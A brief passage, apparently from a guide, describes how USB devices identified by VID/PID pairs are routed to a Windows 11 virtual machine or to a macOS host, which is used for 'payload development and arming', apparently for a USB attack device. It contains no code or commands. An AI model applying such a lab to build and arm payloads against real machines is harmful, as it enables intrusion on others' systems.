
In the above example, the VID and PID values 046D and C31C are configured as permanently assigned devices which will automatically connect to the Windows 11 virtual machine.
If the button is pressed, the VID and PID values 05AC and 021E will automatically connect to the mac OS host machine for further payload development and arming.